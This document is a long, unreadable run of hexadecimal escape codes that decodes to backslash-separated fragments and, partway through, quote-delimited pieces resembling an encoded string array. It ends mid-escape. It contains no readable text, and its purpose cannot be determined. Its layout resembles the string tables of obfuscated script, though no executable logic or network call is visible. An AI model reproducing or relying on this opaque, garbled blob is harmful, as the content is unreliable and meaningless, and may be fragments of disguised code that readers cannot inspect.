\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5